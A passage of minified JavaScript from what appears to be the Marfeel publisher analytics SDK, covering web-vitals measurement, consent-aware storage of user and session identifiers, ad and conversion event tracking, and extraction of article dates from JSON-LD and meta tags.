HTMLElement&&!e.hasAttribute("data-mrf-recirculation-skip")&&e.setAttribute("data-mrf-recirculation-skip","")}))})),null==r||r.forEach((e=>{let{selector:t,queryParam:n}=e;const r=document.querySelectorAll(t);Array.from(r).forEach((e=>{if(!e.hasAttribute("data-mrf-recirculation-skip"))try{const r=(t=new URL(decodeURIComponent(decodeURIComponent(e.href))).search).length?t.slice(1).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return At(At({},e),{},{[n]:r})}),{}):{};r[n]&&me(e,decodeURIComponent(r[n]))}catch(e){}var t}))})),t.forEach((e=>{const t="selector"in e?e.selector:"[".concat(e.attr,"]"),n="name"in e?()=>e.name:t=>t.getAttribute(e.attr),r=document.querySelectorAll(t),o=e.urlAttribute;Array.from(r).forEach((e=>{(e=>(e=>(null===window||void 0===window?void 0:window.HTMLElementOrig)?e instanceof window.HTMLElementOrig:e instanceof HTMLElement)(e)&&!e.hasAttribute("data-mrf-recirculation-skip")&&!e.hasAttribute("data-mrf-recirculation")&&!e.closest("[data-mrf-experience]"))(e)&&(e.setAttribute("data-mrf-recirculation",n(e)),o&&e.setAttribute("data-mrf-recirculation-url-attribute",o),i=!0)}))})),i},Cn=e=>{if("object"==typeof e&&null!==e){const t=L(e,bn);return t&&1===Object.keys(t).length&&t.url?t.url:t}return e};class Sn{t;o=0;i=[];u(e){if(e.hadRecentInput)return;const t=this.i[0],n=this.i.at(-1);this.o&&t&&n&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(this.o+=e.value,this.i.push(e)):(this.o=e.value,this.i=[e]),this.t?.(e)}}const En=()=>{const e=performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},Pn=e=>{if("loading"===document.readyState)return"loading";{const t=En();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}}return"complete"},Tn=e=>{const t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},An=e=>{let t="";try{for(;9!==e?.nodeType;){const n=e,r=n.id?"#"+n.id:[Tn(n),...Array.from(n.classList).sort()].join(".");if(t.length+r.length>99)return t||r;if(t=t?r+">"+t:r,n.id)break;e=n.parentNode}}catch{}return t},In=new WeakMap;function jn(e,t){return In.get(e)||In.set(e,new t),In.get(e)}let _n=-1;const Dn=()=>_n,Rn=e=>{addEventListener("pageshow",(t=>{t.persisted&&(_n=t.timeStamp,e(t))}),!0)},Nn=(e,t,n,r)=>{let i,o;return s=>{t.value>=0&&(s||r)&&(o=t.value-(i??0),(o||void 0===i)&&(i=t.value,t.delta=o,t.rating=((e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good")(t.value,n),e(t)))}},Ln=e=>{requestAnimationFrame((()=>requestAnimationFrame((()=>e()))))},Mn=()=>En()?.activationStart??0,Vn=(e,t=-1)=>{const n=En();let r="navigate";return Dn()>=0?r="back-forward-cache":n&&(document.prerendering||Mn()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},xn=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver((e=>{Promise.resolve().then((()=>{t(e.getEntries())}))}));return r.observe({type:e,buffered:!0,...n}),r}}catch{}},Un=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Fn=-1;const qn=()=>"hidden"!==document.visibilityState||document.prerendering?1/0:0,zn=e=>{"hidden"===document.visibilityState&&Fn>-1&&(Fn="visibilitychange"===e.type?e.timeStamp:0,Hn())},Bn=()=>{addEventListener("visibilitychange",zn,!0),addEventListener("prerenderingchange",zn,!0)},Hn=()=>{removeEventListener("visibilitychange",zn,!0),removeEventListener("prerenderingchange",zn,!0)},Wn=()=>{if(Fn<0){const e=Mn(),t=document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter((t=>"hidden"===t.name&&t.startTime>e))[0]?.startTime;Fn=t??qn(),Bn(),Rn((()=>{setTimeout((()=>{Fn=qn(),Bn()}))}))}return{get firstHiddenTime(){return Fn}}},Jn=e=>{document.prerendering?addEventListener("prerenderingchange",(()=>e()),!0):e()},Gn=[1800,3e3],Kn=(e,t={})=>{Jn((()=>{const n=Wn();let r,i=Vn("FCP");const o=xn("paint",(e=>{for(const t of e)"first-contentful-paint"===t.name&&(o.disconnect(),t.startTime<n.firstHiddenTime&&(i.value=Math.max(t.startTime-Mn(),0),i.entries.push(t),r(!0)))}));o&&(r=Nn(e,i,Gn,t.reportAllChanges),Rn((n=>{i=Vn("FCP"),r=Nn(e,i,Gn,t.reportAllChanges),Ln((()=>{i.value=performance.now()-n.timeStamp,r(!0)}))})))}))},$n=[.1,.25],Xn=e=>e.find((e=>1===e.node?.nodeType))||e[0];let Yn=0,Zn=1/0,Qn=0;const er=e=>{for(const t of e)t.interactionId&&(Zn=Math.min(Zn,t.interactionId),Qn=Math.max(Qn,t.interactionId),Yn=Qn?(Qn-Zn)/7+1:0)};let tr;const nr=()=>tr?Yn:performance.interactionCount??0;let rr=0;class ir{l=[];h=new Map;m;p;v(){rr=nr(),this.l.length=0,this.h.clear()}M(){const e=Math.min(this.l.length-1,Math.floor((nr()-rr)/50));return this.l[e]}u(e){if(this.m?.(e),!e.interactionId&&"first-input"!==e.entryType)return;const t=this.l.at(-1);let n=this.h.get(e.interactionId);if(n||this.l.length<10||e.duration>t.T){if(n?e.duration>n.T?(n.entries=[e],n.T=e.duration):e.duration===n.T&&e.startTime===n.entries[0].startTime&&n.entries.push(e):(n={id:e.interactionId,entries:[e],T:e.duration},this.h.set(n.id,n),this.l.push(n)),this.l.sort(((e,t)=>t.T-e.T)),this.l.length>10){const e=this.l.splice(10);for(const t of e)this.h.delete(t.id)}this.p?.(n)}}}const or=e=>{const t=globalThis.requestIdleCallback||setTimeout;"hidden"===document.visibilityState?e():(e=Un(e),document.addEventListener("visibilitychange",e,{once:!0}),t((()=>{e(),document.removeEventListener("visibilitychange",e)})))},sr=[200,500];class ar{m;u(e){this.m?.(e)}}const cr=[2500,4e3];class lr{constructor(){this.cls=0,this.lcp=0,this.fcp=0,this.wv=0,this.tbt=0,this.inp=0,this.lcpOffender=null,this.clsOffender=null,this.inpOffender=null,this.inpOffenderStatus=null,this.inpOffenderScript=null,this.inpOffenderScriptFn=null,this.inpOffenderScriptInvoke=null,this.inpInputDelay=null,this.inpProcessingDuration=null,this.inpPresentationDelay=null,this.inpIntersectionDuration=null,Array.prototype.at&&(this.setTbt(),this.setINP(),this.setLCP(),this.setFCP(),this.setCLS())}hasWebVitals(){return this.lcp||this.fcp||this.cls||this.inp?1:0}setLCP(){((e,t={})=>{const n=jn(t=Object.assign({},t),ar),r=new WeakMap;n.m=e=>{if(e.element){const n=(t.generateTarget??An)(e.element);r.set(e,n)}},((e,t={})=>{Jn((()=>{const n=Wn();let r,i=Vn("LCP");const o=jn(t,ar),s=e=>{t.reportAllChanges||(e=e.slice(-1));for(const t of e)o.u(t),t.startTime<n.firstHiddenTime&&(i.value=Math.max(t.startTime-Mn(),0),i.entries=[t],r())},a=xn("largest-contentful-paint",s);if(a){r=Nn(e,i,cr,t.reportAllChanges);const n=Un((()=>{s(a.takeRecords()),a.disconnect(),r(!0)}));for(const e of["keydown","click","visibilitychange"])addEventListener(e,(()=>or(n)),{capture:!0,once:!0});Rn((n=>{i=Vn("LCP"),r=Nn(e,i,cr,t.reportAllChanges),Ln((()=>{i.value=performance.now()-n.timeStamp,r(!0)}))}))}}))})((t=>{const n=(e=>{let t={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadDuration:0,elementRenderDelay:e.value};if(e.entries.length){const n=En();if(n){const i=n.activationStart||0,o=e.entries.at(-1),s=o.url&&performance.getEntriesByType("resource").filter((e=>e.name===o.url))[0],a=Math.max(0,n.responseStart-i),c=Math.max(a,s?(s.requestStart||s.startTime)-i:0),l=Math.min(e.value,Math.max(c,s?s.responseEnd-i:0));t={target:r.get(o),timeToFirstByte:a,resourceLoadDelay:c-a,resourceLoadDuration:l-c,elementRenderDelay:e.value-l,navigationEntry:n,lcpEntry:o},o.url&&(t.url=o.url),s&&(t.lcpResourceEntry=s)}}return Object.assign(e,{attribution:t})})(t);e(n)}),t)})((e=>{var t;this.lcp=e.value,this.lcp>2500&&null!==(t=e.attribution)&&void 0!==t&&t.target&&(this.lcpOffender=e.attribution.target)}))}setFCP(){((e,t={})=>{Kn((t=>{const n=(e=>{let t={timeToFirstByte:0,firstByteToFCP:e.value,loadState:Pn(Dn())};if(e.entries.length){const n=En(),r=e.entries.at(-1);if(n){const i=n.activationStart||0,o=Math.max(0,n.responseStart-i);t={timeToFirstByte:o,firstByteToFCP:e.value-o,loadState:Pn(e.entries[0].startTime),navigationEntry:n,fcpEntry:r}}}return Object.assign(e,{attribution:t})})(t);e(n)}),t)})((e=>this.fcp=e.value))}setINP(){let e=t=>{const n=this.inp;if(this.inp=t.value,this.inp>200&&t.attribution){var r,i,o,s;const a=document.location.href;this.inpOffender="".concat(t.attribution.interactionType,"::").concat(t.attribution.interactionTarget||"elementOutOfDom"),this.inpOffenderStatus=t.attribution.loadState,this.inpOffenderScript=(null===(r=t.attribution.longestScript)||void 0===r||null===(r=r.entry)||void 0===r?void 0:r.sourceURL)||"Not Available",this.inpOffenderScript===a&&(this.inpOffenderScript="inline"),this.inpOffenderScriptFn=(null===(i=t.attribution.longestScript)||void 0===i||null===(i=i.entry)||void 0===i?void 0:i.sourceFunctionName)||"Not Available",this.inpOffenderScriptInvoke=(null===(o=t.attribution.longestScript)||void 0===o||null===(o=o.entry)||void 0===o?void 0:o.invoker)||"Not Available",this.inpInputDelay=t.attribution.inputDelay,this.inpProcessingDuration=t.attribution.processingDuration,this.inpPresentationDelay=t.attribution.presentationDelay,this.inpIntersectionDuration=null===(s=t.attribution.longestScript)||void 0===s?void 0:s.intersectingDuration,this.inpOffenderScriptInvoke===a&&(this.inpOffenderScriptInvoke="inline"),"Not Available"===this.inpOffenderScript&&this.inp!==n&&(e=()=>{},this.setINP())}};((e,t={})=>{const n=jn(t=Object.assign({},t),ir);let r=[],i=[],o=0;const s=new WeakMap,a=new WeakMap;let c=!1;const l=()=>{c||(or(u),c=!0)},u=()=>{const e=n.l.map((e=>s.get(e.entries[0]))),t=i.length-50;i=i.filter(((n,r)=>r>=t||e.includes(n)));const a=new Set;for(const e of i){const t=d(e.startTime,e.processingEnd);for(const e of t)a.add(e)}const l=r.length-1-50;r=r.filter(((e,t)=>e.startTime>o&&t>l||a.has(e))),c=!1};n.m=e=>{const t=e.startTime+e.duration;let n;o=Math.max(o,e.processingEnd);for(let r=i.length-1;r>=0;r--){const o=i[r];if(Math.abs(t-o.renderTime)<=8){n=o,n.startTime=Math.min(e.startTime,n.startTime),n.processingStart=Math.min(e.processingStart,n.processingStart),n.processingEnd=Math.max(e.processingEnd,n.processingEnd),n.entries.push(e);break}}n||(n={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:t,entries:[e]},i.push(n)),(e.interactionId||"first-input"===e.entryType)&&s.set(e,n),l()},n.p=e=>{if(!a.get(e)){const n=(t.generateTarget??An)(e.entries[0].target);a.set(e,n)}};const d=(e,t)=>{const n=[];for(const i of r)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n};xn("long-animation-frame",(e=>{r=r.concat(e),l()})),((e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Jn((()=>{"interactionCount"in performance||tr||(tr=xn("event",er,{type:"event",buffered:!0,durationThreshold:0}));let n,r=Vn("INP");const i=jn(t,ir),o=e=>{or((()=>{for(const t of e)i.u(t);const t=i.M();t&&t.T!==r.value&&(r.value=t.T,r.entries=t.entries,n())}))},s=xn("event",o,{durationThreshold:t.durationThreshold??40});n=Nn(e,r,sr,t.reportAllChanges),s&&(s.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&(o(s.takeRecords()),n(!0))})),Rn((()=>{i.v(),r=Vn("INP"),n=Nn(e,r,sr,t.reportAllChanges)})))}))})((t=>{const r=(e=>{const t=e.entries[0],r=s.get(t),i=t.processingStart,o=Math.max(t.startTime+t.duration,i),c=Math.min(r.processingEnd,o),l=r.entries.sort(((e,t)=>e.processingStart-t.processingStart)),u=d(t.startTime,c),h=n.h.get(t.interactionId),p={interactionTarget:a.get(h),interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:o,processedEventEntries:l,longAnimationFrameEntries:u,inputDelay:i-t.startTime,processingDuration:c-i,presentationDelay:o-c,loadState:Pn(t.startTime),longestScript:void 0,totalScriptDuration:void 0,totalStyleAndLayoutDuration:void 0,totalPaintDuration:void 0,totalUnattributedDuration:void 0};return(e=>{if(!e.longAnimationFrameEntries?.length)return;const t=e.interactionTime,n=e.inputDelay,r=e.processingDuration;let i,o,s=0,a=0,c=0,l=0;for(const c of e.longAnimationFrameEntries){a=a+c.startTime+c.duration-c.styleAndLayoutStart;for(const e of c.scripts){const c=e.startTime+e.duration;if(c<t)continue;const u=c-Math.max(t,e.startTime),d=e.duration?u/e.duration*e.forcedStyleAndLayoutDuration:0;s+=u-d,a+=d,u>l&&(o=e.startTime<t+n?"input-delay":e.startTime>=t+n+r?"presentation-delay":"processing-duration",i=e,l=u)}}const u=e.longAnimationFrameEntries.at(-1),d=u?u.startTime+u.duration:0;d>=t+n+r&&(c=e.nextPaintTime-d),i&&o&&(e.longestScript={entry:i,subpart:o,intersectingDuration:l}),e.totalScriptDuration=s,e.totalStyleAndLayoutDuration=a,e.totalPaintDuration=c,e.totalUnattributedDuration=e.nextPaintTime-t-s-a-c})(p),Object.assign(e,{attribution:p})})(t);e(r)}),t)})((function(){return e(...arguments)}),{reportAllChanges:!0})}setTbt(){return!!((e,t)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const n=new PerformanceObserver((e=>{e.getEntries().map((e=>t(e)))}));return n.observe({type:e,buffered:!0}),n}}catch(e){}})("longtask",(e=>{this.tbt+=e.duration-50}))}setCLS(){((e,t={})=>{const n=jn(t=Object.assign({},t),Sn),r=new WeakMap;n.t=e=>{if(e?.sources?.length){const n=Xn(e.sources);if(n){const e=(t.generateTarget??An)(n.node);r.set(n,e)}}},((e,t={})=>{Kn(Un((()=>{let n,r=Vn("CLS",0);const i=jn(t,Sn),o=e=>{for(const t of e)i.u(t);i.o>r.value&&(r.value=i.o,r.entries=i.i,n())},s=xn("layout-shift",o);s&&(n=Nn(e,r,$n,t.reportAllChanges),document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&(o(s.takeRecords()),n(!0))})),Rn((()=>{i.o=0,r=Vn("CLS",0),n=Nn(e,r,$n,t.reportAllChanges),Ln((()=>n()))})),setTimeout(n))})))})((t=>{const n=(e=>{let t={};if(e.entries.length){const n=e.entries.reduce(((e,t)=>e.value>t.value?e:t));if(n?.sources?.length){const e=Xn(n.sources);e&&(t={largestShiftTarget:r.get(e),largestShiftTime:n.startTime,largestShiftValue:n.value,largestShiftSource:e,largestShiftEntry:n,loadState:Pn(n.startTime)})}}return Object.assign(e,{attribution:t})})(t);e(n)}),t)})((e=>{var t;this.cls=e.value,this.cls>.1&&null!==(t=e.attribution)&&void 0!==t&&t.largestShiftTarget&&(this.clsOffender=e.attribution.largestShiftTarget,this.clsOffenderStatus=e.attribution.loadState)}),{reportAllChanges:!0})}}function ur(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function dr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ur(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ur(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const hr=new en;let pr={150:6e4};const mr=()=>{hr.cleanTimer()},fr=(e,t)=>{hr.callOnTimer(t,e)},{userIdPromise:gr,resolveFinalUserId:vr}=(()=>{let e=()=>{};return{userIdPromise:new Promise((t=>{e=t})),resolveFinalUserId:e}})();class yr{constructor(e){this.compassTracker=e}getUserId(){return{userIdPromise:gr,actualUserId:this.compassTracker.permanentCookie.userId}}processIdentity(e){e&&(Ie(e.uid)&&(this.compassTracker.permanentCookie.userId=e.uid,this.compassTracker.markAsModified("permanent")),Ie(e.sid)&&(this.compassTracker.temporalCookie.sessionId=e.sid,this.compassTracker.markAsModified("temporal")),this.compassTracker.saveCookies()),Ie(this.compassTracker.permanentCookie.userId)&&vr(this.compassTracker.permanentCookie.userId)}}const br={web:0,fbia:2,iosapp:3,androidapp:4,flowcards:5,pressreader:6,app:7,applenews:8,pressreaderandroid:11,pressreaderios:12},wr=e=>{if(isNaN(e)){const t=e.toLowerCase().replace(/ /g,"");return void 0!==br[t]?br[t]:null}return e};var kr="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==s.g?s.g:"undefined"!=typeof self?self:{},Or=kr&&kr.__assign||function(){return(Or=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},Cr=kr&&kr.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)s.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s},Sr=kr&&kr.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))},Er=function(e){if("object"==typeof e&&null!==e){if("function"==typeof Object.getPrototypeOf){var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}return"[object Object]"===Object.prototype.toString.call(e)}return!1},Pr=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce((function(e,t){return Object.keys(t).forEach((function(n){Array.isArray(e[n])&&Array.isArray(t[n])?e[n]=Pr.options.mergeArrays?Array.from(new Set(e[n].concat(t[n]))):t[n]:Er(e[n])&&Er(t[n])?e[n]=Pr(e[n],t[n]):e[n]=t[n]})),e}),{})},Tr={mergeArrays:!0};Pr.options=Tr,Pr.withOptions=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];Pr.options=Or({mergeArrays:!0},e);var r=Pr.apply(void 0,Sr([],Cr(t),!1));return Pr.options=Tr,r};var Ar=Pr;function Ir(){return jr.apply(this,arguments)}function jr(){return(jr=r((function*(){return(yield new Promise((e=>{var t,n;(window.marfeel=null!==(t=window.marfeel)&&void 0!==t?t:{},window.marfeel.cmd=null!==(n=window.marfeel.cmd)&&void 0!==n?n:[],window.marfeel.cmd).push(["consent",t=>{e(t)}])}))).getConsent("cookies")?localStorage:sessionStorage}))).apply(this,arguments)}function _r(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e;try{var r=e.getItem(t);return r?JSON.parse(n(r)):null}catch(e){}return null}var Dr=Promise.resolve(!0);function Rr(){return(Rr=r((function*(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return _r(yield Ir(),e,t)}))).apply(this,arguments)}function Nr(){return(Nr=r((function*(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return function(e,t,n){var{isPatch:i=!1,encoder:o=(e=>e),decoder:s=(e=>e)}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Dr=Dr.then(r((function*(){try{var r=i&&_r(e,t,s)||{};return e.setItem(t,o(JSON.stringify(Ar.withOptions({mergeArrays:!1},r,n)))),!0}catch(e){}return!1})))}(yield Ir(),e,t,n)}))).apply(this,arguments)}var Lr=btoa,Mr=atob;function Vr(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.update=Date.now(),function(e,t){return Nr.apply(this,arguments)}("marfeel-sdk-store",e,{encoder:Lr,decoder:Mr,isPatch:t})}function xr(){return(xr=r((function*(){return(yield function(e){return Rr.apply(this,arguments)}("marfeel-sdk-store",Mr))||function(){var e={creation:Date.now(),update:Date.now(),entries:{}};return Vr(e),e}()}))).apply(this,arguments)}function Ur(e){return Fr.apply(this,arguments)}function Fr(){return(Fr=r((function*(e){return(yield function(){return xr.apply(this,arguments)}()).entries[e]}))).apply(this,arguments)}function qr(e,t){return zr.apply(this,arguments)}function zr(){return(zr=r((function*(e,t){return Vr({entries:{[e]:t}},!0)}))).apply(this,arguments)}function Br(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(null==n||""===n){let n=0;for(;n<e.length;)e[n][0]===t?e.splice(n,1):n++}else{const r=[t,n];let i=!1;for(let n=0;n<e.length;n++)e[n][0]===t&&(e[n]=r,i=!0);i||e.push(r)}}let Hr=[];const Wr=(e,t)=>{Br(Hr,e,t)};let Jr=[],Gr=null;const Kr=()=>Gr=null,$r=e=>{const t=e.parentElement;t&&(t.addEventListener("mouseenter",(()=>(e=>{Gr=e})(e))),t.addEventListener("mouseleave",Kr))},Xr=(e,t,n)=>{const r=Array.from(e).filter((e=>!e.hasAttribute("cmp-cnvtrk")));for(const e of r)e.addEventListener(t,(()=>{const t=e.dataset.mrfConversion;t&&n(t)})),e.setAttribute("cmp-cnvtrk","true")},Yr=e=>{const t=document.querySelectorAll("iframe[data-mrf-conversion]"),n=document.querySelectorAll("form[data-mrf-conversion]"),r=document.querySelectorAll("button[data-mrf-conversion], a[data-mrf-conversion]");Xr(n,"submit",e),Xr(r,"click",e),(e=>{const t=Array.from(e).filter((e=>!e.hasAttribute("cmp-cnvtrk")));for(const e of t)$r(e),e.setAttribute("cmp-cnvtrk","true")})(t)},Zr=e=>{oe((()=>{Yr(e)})),Yr(e)},Qr=e=>{let t=(null!=e?e:"").toString();return!t.startsWith("/")&&t.includes("/")&&(t="/".concat(t)),t.split("/").map((e=>e.split(",").shift())).join("/")};class ei{constructor(){this.newAds=[],this.newAdUnitPaths=[],this.trackedAds={},this.refreshedAds={}}setInterstitialSlot(e){this.interstitialSlot=e}trackAdEvent(e,t){const n=t.getSlotElementId();let r=!1;if("slotRenderEnded"===e&&(this.trackedAds[n]&&(this.refreshedAds[n]=!0),this.trackedAds[n]=!1,r=t!==this.interstitialSlot&&!this.refreshedAds[n]),"slotVisibilityChanged"===e&&(r=(t===this.interstitialSlot||this.refreshedAds[n])&&!this.trackedAds[n]),r){const e=t.getAdUnitPath(),r=t.getResponseInformation()&&t.getResponseInformation().lineItemId;this.trackAdRenderedInternal(r||e,e),this.trackedAds[n]=!0}return r}trackAdEventLegacy(e,t,n){return"slotRenderEnded"===e&&(this.trackAdRenderedInternal(t||n,n),!0)}trackAdRenderedInternal(e,t){this.newAds.push(Qr(e)),t&&this.newAdUnitPaths.push(Qr(t))}getAds(){return this.newAds.splice(0)}getAdUnits(){return this.newAdUnitPaths.splice(0)}}function ti(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ni(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ti(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ti(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ri=(e,t)=>{((e,t)=>{const n={requests:{ads:e},triggers:{renderEnd:{on:"ad-render-end",request:"ads",selector:"body",extraUrlParams:ni(ni({},t),{},{l:"${totalEngagedTime}",sc:Me(!1),a:"-1",ps:"${navTiming(navigationStart)}",n:"${timestamp}",ads:"$IF(${adSlot}, ${adSlot}, -1)amp",ampFirst:"true"})}},transport:{beacon:!0,xhrpost:!0,image:!1}},r=()=>{document.body.appendChild((e=>{const t=document.createElement("amp-analytics"),n=document.createElement("script");return n.type="application/json",n.innerText=JSON.stringify(e),t.appendChild(n),t})(n))};"loading"===document.readyState?window.addEventListener("load",(()=>r())):r()})(e,t)};class ii{constructor(){this.events={}}on(e,t){void 0===this.events[e]&&(this.events[e]={listeners:[]}),this.events[e].listeners.push(t)}remove(e,t){this.events[e].listeners=this.events[e].listeners.filter((e=>e.toString()!==t.toString()))}dispatch(e,t){this.events[e]&&this.events[e].listeners.forEach((e=>{e(t)}))}}function oi(e,t){try{const n=[...t],r=n.shift();let i;if(Array.isArray(e)){const n=e.map((e=>oi(e,t))).filter(Boolean);i=n.length&&n[0]}else i=e[r];return 0===n.length?i?null==i?void 0:i.toString():null:oi(i,n)}catch(e){return null}}function si(e){var t,n;return null!==(n=null!==(t=e["@type"])&&void 0!==t?t:e.type)&&void 0!==n?n:void 0}function ai(e){var t,n,r,i;if(e)return"string"==typeof e?e:Object.assign(Object.assign({},e),{"@type":null!==(n=null!==(t=e["@type"])&&void 0!==t?t:e.type)&&void 0!==n?n:void 0,"@id":null!==(i=null!==(r=e["@id"])&&void 0!==r?r:e.id)&&void 0!==i?i:void 0})}function ci(e){var t,n,r,i;return Object.assign(Object.assign({},e),{"@type":null!==(n=null!==(t=e["@type"])&&void 0!==t?t:e.type)&&void 0!==n?n:void 0,"@id":null!==(i=null!==(r=e["@id"])&&void 0!==r?r:e.id)&&void 0!==i?i:void 0,mainEntityOfPage:ai(e.mainEntityOfPage)})}function li(e,t){const n=si(e);return!!n&&t.includes(n)}function ui(e,t,n,r=new Set){if(!e||r.has(e))return!1;if(e===t)return!0;r.add(e);const i=((e,t)=>e.find((e=>((e,t)=>"@id"in e&&e["@id"]===t)(e,t))))(n,e);return!!(null==i?void 0:i.url)&&ui(i.url,t,n,r)}function di(e,t){return e.filter((e=>li(e,[t])))}function hi(e,t,n){const r=e.mainEntityOfPage;return ui(r&&"object"==typeof r&&"@id"in r?r["@id"]:r,t,n)}function pi(e,t){return e.reduce(((e,t)=>(Object.keys(t).forEach((n=>{e[n]=t[n]})),e)),{"@type":t})}const mi=["ReportageNewsArticle","AnalysisNewsArticle","OpinionNewsArticle","ReviewNewsArticle","BackgroundNewsArticle","NewsArticle","ScholarlyArticle","Report","TechArticle","AskPublicNewsArticle","SatiricalArticle","AdvertiserContentArticle","BlogPosting","LiveBlogPosting","SocialMediaPosting","Recipe","Article"];var fi=Object.freeze({__proto__:null,ARTICLE_ENTITY_TYPES_PRIORITIES:mi,extract:function({attributePath:e,entitiesConstraint:t},n){var r;try{const i=document.querySelectorAll('script[type="application/ld+json"]');return i&&e?oi(null!==(r=function(e,t,n){const r=(e=>Array.from(e).map((e=>{var t;try{const n=e.textContent?((null===(t=e.textContent)||void 0===t?void 0:t.trim())||"").replace(/[\n\t]/g,""):"{}";return JSON.parse(`${n}`)}catch(e){return null}})).filter(Boolean).map((e=>e instanceof Array?e:[e])).map((e=>e.map((e=>(e=>{if("@graph"in e){const t=e["@graph"];if(t instanceof Array)return[e,...t];if(t)return[e,t]}return[e]})(e))).flat().filter((e=>!!si(e))).map(ci))).flat())(e),i=function(e,t){return e.filter((e=>e.mainEntityOfPage&&li(e,t)))}(r,t);let o;return o=1===i.length?i[0]:i.length>1&&n?function(e,t,n,r){for(const i of n){const n=di(e,i).filter((e=>hi(e,t,r)));if(n.length>0)return pi(n,i)}return null}(i,n,t,r):function(e,t){for(const n of t){const t=di(e,n);if(t.length>0)return pi(t,n)}return null}(r,t),o}(i,null!=t?t:mi,n))&&void 0!==r?r:[],e):null}catch(e){return null}}});const gi=/^(\d{4})-(\d{2})-(\d{2})T(\d{2}):(\d{2}):(\d{2})(\.\d+)?(Z|[+-]\d{2}:\d{2})$/;function vi(e){let t;return t=gi.test(e)?new Date(e):new Date(e+"Z"),t.getTime()}const yi={jsonLD:fi,querySelector:Object.freeze({__proto__:null,extract:function({queries:e}){if(!e)return null;const t=e.reduce(((e,{query:t,attribute:n})=>(document.querySelectorAll(t).forEach((t=>{n?e.push(t.getAttribute(n)||null):t.textContent&&e.push(t.textContent)})),e)),[]).filter((e=>null!==e));return 1===t.length||t.length>1&&t.every((e=>e===t[0]||vi(e)===vi(t[0])))?t[0]:null}})},bi=(e,t)=>{for(const n of e){const e=yi[n.type].extract(n,t);if(e)return e}return null},wi=[{type:"jsonLD",attributePath:["dateModified"],entitiesConstraint:mi},{type:"querySelector",queries:[{query:'meta[property="article:modified_time"]',attribute:"content"}]},{type:"querySelector",queries:[{query:'meta[itemprop="dateModified"]',attribute:"content"}]},{type:"querySelector",queries:[{query:'time[itemprop="dateModified"]',attribute:"datetime"}]},{type:"querySelector",queries:[{query:'time[itemprop="dateModified"]',attribute:"content"}]},{type:"querySelector",queries:[{query:'[itemprop="dateModified"]'}]}];var ki=Object.freeze({__proto__:null,extract:e=>bi(wi,e)});const 